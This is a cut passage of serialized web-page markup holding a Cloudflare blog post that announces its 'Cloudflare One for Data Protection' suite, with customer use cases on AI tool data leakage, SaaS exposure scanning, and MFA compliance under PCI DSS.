Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/tenant-platform-ui-ga&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Empowering our partners with the new Tenant Platform dashboard&quot;],&quot;description&quot;:[0,&quot;We are proud to announce the general availability of our first dashboard for our Tenant Platform, providing an intuitive user interface for agencies and partners to manage their client accounts&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6hsZASfHxzChur5oTqSsA5/0ff9d30dbfdb47694c258a5681e36071/tenant-platform-ui-ga-3dIiKJ.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;QhwALHkPakTUyrr9vQo8k&quot;],&quot;title&quot;:[0,&quot;Cloudflare One for Data Protection&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one-data-protection-announcement&quot;],&quot;excerpt&quot;:[0,&quot;This blog announces Cloudflare One for Data Protection — our unified suite to protect data everywhere across web, SaaS, and private applications. Built on and delivered across our entire global network, Cloudflare One’s data protection suite is architected for the risks of modern coding and AI&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3pZeIACtw7wzkE1aQt7Wbt/8fde767c6c2199f080c529c748b7fbc7/image3.png\&quot; alt=\&quot;Cloudflare One for Data Protection\&quot; class=\&quot;kg-image\&quot; width=\&quot;1200\&quot; height=\&quot;675\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Data continues to explode in volume, variety, and velocity, and security teams at organizations of all sizes are challenged to keep up. Businesses face escalating risks posed by varied SaaS environments, the emergence of generative &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-artificial-intelligence/\&quot;&gt;artificial intelligence (AI)&lt;/a&gt; tools, and the exposure and theft of valuable source code continues to keep &lt;a href=\&quot;https://www.cloudflare.com/ciso/\&quot;&gt;CISOs&lt;/a&gt; and Data Officers up at night.  &lt;/p&gt;&lt;p&gt;Over the past few years, Cloudflare has launched capabilities to help organizations navigate these risks and &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-dspm/\&quot;&gt;gain visibility and controls over their data&lt;/a&gt; — including the launches of our &lt;a href=\&quot;/inline-dlp-ga/\&quot;&gt;data loss prevention (DLP)&lt;/a&gt; and &lt;a href=\&quot;/casb-ga/\&quot;&gt;cloud access security broker (CASB)&lt;/a&gt; services in the fall of 2022.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;announcing-cloudflare-ones-data-protection-suite\&quot;&gt;Announcing Cloudflare One’s data protection suite&lt;/h2&gt;\n      &lt;a href=\&quot;#announcing-cloudflare-ones-data-protection-suite\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Today, we are building on that momentum and announcing &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/solutions/data-protection\&quot;&gt;Cloudflare One for Data Protection&lt;/a&gt; — our unified suite to &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-information-security/\&quot;&gt;protect data&lt;/a&gt; everywhere across web, SaaS, and private applications. Built on and delivered across our entire global network, Cloudflare One’s data protection suite is architected for the risks of modern coding and increased usage of AI.&lt;/p&gt;&lt;p&gt;Specifically, this suite converges capabilities across Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;DLP&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;CASB&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;Zero Trust network access (ZTNA)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;secure web gateway (SWG)&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-browser-isolation/\&quot;&gt;remote browser isolation (RBI)&lt;/a&gt;, and &lt;a href=\&quot;https://www.cloudflare.com/learning/email-security/what-is-email-security/\&quot;&gt;cloud email security&lt;/a&gt; services onto a single platform for simpler management. All these services are available and packaged now as part of &lt;a href=\&quot;https://www.cloudflare.com/cloudflare-one/\&quot;&gt;Cloudflare One&lt;/a&gt;, our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;SASE&lt;/a&gt; platform that converges security and network connectivity services.&lt;/p&gt;&lt;p&gt;A &lt;a href=\&quot;http://cfl.re/data-protection-roadmap-preview-blog\&quot;&gt;separate blog post published today&lt;/a&gt; looks back on &lt;i&gt;what&lt;/i&gt; technologies and features we delivered over the past year and previews new functionality that customers can look forward to.&lt;/p&gt;&lt;p&gt;In this blog, we focus more on &lt;i&gt;what impact&lt;/i&gt; those technologies and features have for customers in addressing modern data risks — with examples of practical use cases. We believe that Cloudflare One is uniquely positioned to deliver better data protection that addresses modern data risks. And by “better,” we mean:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Helping security teams be &lt;b&gt;more effective&lt;/b&gt; protecting data by simplifying inline and API connectivity together with policy management&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Helping employees be &lt;b&gt;more productive&lt;/b&gt; by ensuring fast, reliable, and consistent user experiences&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Helping organizations be &lt;b&gt;more agile&lt;/b&gt; by innovating rapidly to meet evolving data security and privacy requirements&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;harder-than-ever-to-secure-data\&quot;&gt;Harder than ever to secure data&lt;/h2&gt;\n      &lt;a href=\&quot;#harder-than-ever-to-secure-data\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Data spans more environments than most organizations can keep track of. In conversations with customers, three distinctly modern risks stick out:&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;The growing diversity of cloud and SaaS environments:&lt;/b&gt; The apps where knowledge workers spend most of their time — like cloud email inboxes, shared cloud storage folders and documents, SaaS productivity and collaboration suites like Microsoft 365 — are increasingly targeted by threat actors for &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-data-exfiltration/\&quot;&gt;data exfiltration&lt;/a&gt;.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Emerging AI tools:&lt;/b&gt; Business leaders are concerned about users oversharing sensitive information with opaque &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-large-language-model/\&quot;&gt;large language model tools&lt;/a&gt; like ChatGPT, but at the same time, want to leverage the benefits of AI.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Source code exposure or theft&lt;/b&gt;: Developer code fuels digital business, but that same high-value source code can be exposed or targeted for theft across many developer tools like GitHub, including in plain sight locations like public repositories.&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;These latter two risks, in particular, are already intersecting. Companies like &lt;a href=\&quot;https://www.businessinsider.com/chatgpt-companies-issued-bans-restrictions-openai-ai-amazon-apple-2023-7\&quot;&gt;Amazon, Apple, Verizon, Deutsche Bank, and more&lt;/a&gt; are blocking employees from using tools like ChatGPT for fear of losing confidential data, and &lt;a href=\&quot;https://www.forbes.com/sites/siladityaray/2023/05/02/samsung-bans-chatgpt-and-other-chatbots-for-employees-after-sensitive-code-leak/?sh=28ba8bf96078\&quot;&gt;Samsung&lt;/a&gt; recently had an engineer accidentally upload sensitive code to the tool. As organizations prioritize new digital services and experiences, developers face mounting pressure to work faster and smarter. AI tools can help unlock that productivity, but the long-term consequences of oversharing sensitive data with these tools is still unknown.&lt;/p&gt;&lt;p&gt;All together, data risks are only primed to escalate, particularly as organizations accelerate digital transformation initiatives with hybrid work and development continuing to expand attack surfaces. At the same time, regulatory compliance will only become more demanding, as more countries and states adopt more stringent data privacy laws.&lt;/p&gt;&lt;p&gt;Traditional DLP services are not equipped to keep up with these modern risks. A combination of high setup and operational complexity plus negative user experiences means that, in practice, DLP controls are often underutilized or bypassed entirely. Whether deployed as a standalone platform or integrated into security products or SaaS applications, DLP products can often become expensive shelfware. And backhauling traffic through on-premise data protection hardware – whether, DLP, firewall and SWG appliances, or otherwise — create costs and slow user experiences that hold businesses back in the long run.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;figure-1-modern-data-risks\&quot;&gt;Figure 1: Modern data risks&lt;/h3&gt;\n      &lt;a href=\&quot;#figure-1-modern-data-risks\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6f0YWGx04DZ3Xif9A4MYJE/ce203c56220b49e5173473e8a819fd9d/image2.jpg\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1148\&quot; height=\&quot;1999\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-customers-use-cloudflare-for-data-protection\&quot;&gt;How customers use Cloudflare for data protection&lt;/h2&gt;\n      &lt;a href=\&quot;#how-customers-use-cloudflare-for-data-protection\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Today, customers are increasingly turning to Cloudflare to address these data risks, including a Fortune 500 natural gas company, a major US job site, a regional US airline, an Australian healthcare company and more. Across these customer engagements, three use cases are standing out as common focus areas when deploying Cloudflare One for data protection.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-1-securing-ai-tools-and-developer-code-applied-systems\&quot;&gt;&lt;i&gt;Use case #1: Securing AI tools and developer code (Applied Systems)&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-1-securing-ai-tools-and-developer-code-applied-systems\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/case-studies/applied-systems\&quot;&gt;Applied Systems&lt;/a&gt;, an insurance technology &amp;amp; software company, recently deployed Cloudflare One to &lt;a href=\&quot;https://www.cloudflare.com/ai-security/\&quot;&gt;secure data in AI environments&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Specifically, the company runs the public instance of ChatGPT in an isolated browser, so that the security team can apply &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/browser-isolation/isolation-policies/#policy-settings\&quot;&gt;copy-paste blocks&lt;/a&gt;: preventing users from copying sensitive information (including developer code) from other apps into the AI tool. According to Chief Information Security Officer Tanner Randolph, “We wanted to let employees take advantage of AI while keeping it safe.”&lt;/p&gt;&lt;p&gt;This use case was just one of several Applied Systems tackled when migrating from Zscaler and Cisco to Cloudflare, but we see a growing interest in &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-ai-security/\&quot;&gt;securing AI&lt;/a&gt; and developer code among our customers.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-2-data-exposure-visibility\&quot;&gt;&lt;i&gt;Use case #2: Data exposure visibility&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-2-data-exposure-visibility\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Customers are leveraging Cloudflare One to regain visibility and controls over data exposure risks across their sprawling app environments. For many, the first step is analyzing &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/analytics/access/\&quot;&gt;unsanctioned app usage&lt;/a&gt;, and then taking steps to allow, block, isolate, or apply other controls to those resources. A second and increasingly popular step is scanning SaaS apps for misconfigurations and sensitive data &lt;a href=\&quot;/casb-dlp/\&quot;&gt;via a CASB and DLP&lt;/a&gt; service, and then taking prescriptive steps to remediate via SWG policies.&lt;/p&gt;&lt;p&gt;A UK ecommerce giant with 7,5000 employees turned to Cloudflare for this latter step. As part of a broader &lt;a href=\&quot;/descaler-program-update/\&quot;&gt;migration strategy from Zscaler to Cloudflare&lt;/a&gt;, this company quickly set up API integrations between its SaaS environments and Cloudflare’s CASB and began scanning for misconfigurations. Plus, during this integration process, the company was able to sync DLP policies with &lt;a href=\&quot;/cloudflare-dlp-mip/\&quot;&gt;Microsoft Pureview Information Protection sensitivity labels&lt;/a&gt;, so that it could use its existing framework to prioritize what data to protect. All in all, the company was able to begin identifying data exposure risks within a day.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-3-compliance-with-regulations\&quot;&gt;&lt;i&gt;Use case #3: Compliance with regulations&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-3-compliance-with-regulations\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Comprehensive data regulations like &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-the-gdpr/\&quot;&gt;GDPR&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-the-ccpa/\&quot;&gt;CCPA&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-hipaa-compliance/\&quot;&gt;HIPAA&lt;/a&gt;, and &lt;a href=\&quot;https://www.ftc.gov/business-guidance/resources/how-comply-privacy-consumer-financial-information-rule-gramm-leach-bliley-act\&quot;&gt;GLBA&lt;/a&gt; have been in our lives for some time now. But new laws are quickly emerging: for example, &lt;a href=\&quot;https://iapp.org/resources/article/us-state-privacy-legislation-tracker/\&quot;&gt;11 U.S. states&lt;/a&gt; now have comprehensive privacy laws, up from just 3 in 2021. And updates to existing laws like &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-pci-dss-compliance/\&quot;&gt;PCI DSS&lt;/a&gt; now include stricter, more expansive requirements.&lt;/p&gt;&lt;p&gt;Customers are increasingly turning to Cloudflare One for compliance, in particular by ensuring they can monitor and protect regulated data (e.g. financial data, health data, &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-pii/\&quot;&gt;PII&lt;/a&gt;, &lt;a href=\&quot;/edm-beta/\&quot;&gt;exact data matches&lt;/a&gt;, and more). Some common steps include first, detecting and applying controls to sensitive data &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/dlp/\&quot;&gt;via DLP&lt;/a&gt;, next, maintaining detailed audit trails via logs and further SIEM analysis, and finally, reducing overall risk with a comprehensive &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; security posture.&lt;/p&gt;&lt;p&gt;Let’s look at a concrete example. One Zero Trust best practice that is increasingly required is &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-multi-factor-authentication/\&quot;&gt;multi-factor authentication (MFA)&lt;/a&gt;. In the payment cards industry, PCI DSS &lt;a href=\&quot;https://docs-prv.pcisecuritystandards.org/PCI%20DSS/Standard/PCI-DSS-v4_0.pdf\&quot;&gt;v4.0&lt;/a&gt;, which takes effect in 2025, requires that requests to MFA be enforced for every access request to the cardholder data environment, for every user and for every location – including cloud environments, on-prem apps, workstations and more. (requirement 8.4.2). Plus, those MFA systems must be configured to prevent misuse – including replay attacks and bypass attempts – and must require at least &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-two-factor-authentication/\&quot;&gt;two different factors&lt;/a&gt; that must be successful (requirement 8.5). To help organizations comply with both of these requirements, Cloudflare helps organizations &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/access/mfa-requirements/\&quot;&gt;enforce MFA&lt;/a&gt; across all apps and users – and in fact, we use our same services to &lt;a href=\&quot;/how-cloudflare-implemented-fido2-and-zero-trust/\&quot;&gt;enforce hard key authentication&lt;/a&gt; for our own employees.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;figure-2-data-protection-use-cases\&quot;&gt;Figure 2: Data protection use cases&lt;/h3&gt;\n      &lt;a href=\&quot;#figure-2-data-protection-use-cases\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5GTjdlDlstogJwsnIMjPJM/2f69aee02d3fa0a03c86ab097ec440f7/image1.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1294\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;the-cloudflare-difference\&quot;&gt;The Cloudflare difference&lt;/h2&gt;\n      &lt;a href=\&quot;#the-cloudflare-difference\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare One’s data protection suite is built to stay at the forefront of modern data risks to address these and other evolving use cases.&lt;/p&gt;&lt;p&gt;With Cloudflare, DLP is not just integrated with other typically distinct security services, like CASB, SWG, ZTNA, RBI, and &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/email-security/\&quot;&gt;email security&lt;/a&gt;, but converged onto a single platform with one control plane and one interface. Beyond the acronym soup, our network architecture is really what enables us to help organizations be more effective, more productive, and more agile with protecting data.&lt;/p&gt;&lt;p&gt;We simplify connectivity, with flexible options for you to send traffic to Cloudflare for enforcement. Those options include &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/\&quot;&gt;API-based scans&lt;/a&gt; of SaaS suites for misconfigurations and sensitive data. Unlike solutions that require security teams to get full app permissions from IT or business teams, Cloudflare can find risk exposure with read-only app permissions. &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-devices/agentless/\&quot;&gt;Clientless deployments&lt;/a&gt; of ZTNA &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/configure-apps/\&quot;&gt;to secure application access&lt;/a&gt; and of &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/browser-isolation/setup/clientless-browser-isolation/\&quot;&gt;browser isolation&lt;/a&gt; to control data within websites and apps are scalable for all users — employees and third-parties like contractors — for the largest enterprises. And when you do want to forward proxy traffic, Cloudflare offers &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-devices/warp/\&quot;&gt;one device client&lt;/a&gt; with self-enrollment permissions or wide area network on-ramps across security services. With so many practical ways to deploy, your data protection approach will be effective and functional — not shelfware.&lt;/p&gt;&lt;p&gt;Just like your data, our global network is everywhere, now spanning over 300 cities in over 100 countries. We have proven that we enforce controls &lt;a href=\&quot;/spotlight-on-zero-trust/\&quot;&gt;faster than vendors like Zscaler, Netskope, and Palo Alto Networks&lt;/a&gt; — all with single-pass inspection. We ensure security is quick, reliable, and unintrusive, so you can layer on data controls without disruptive work productivity.&lt;/p&gt;&lt;p&gt;Our &lt;a href=\&quot;/building-cloudflare-on-cloudflare/\&quot;&gt;programmable network 